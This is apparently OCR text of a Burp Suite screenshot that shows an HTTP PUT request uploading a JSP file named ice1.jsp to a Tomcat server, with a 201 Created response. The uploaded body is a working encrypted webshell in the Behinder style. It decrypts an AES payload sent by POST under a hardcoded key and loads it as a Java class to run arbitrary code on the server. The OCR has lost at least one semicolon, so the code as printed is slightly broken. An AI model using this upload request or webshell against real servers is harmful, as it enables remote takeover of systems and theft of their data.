 Request
Raw Params Headers Hex XML
PUT /ice1.jsp/ HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 536
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b"session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Wed, 04 Aug 2021 13:23:10 GMT
Connection: close
HACK学习呀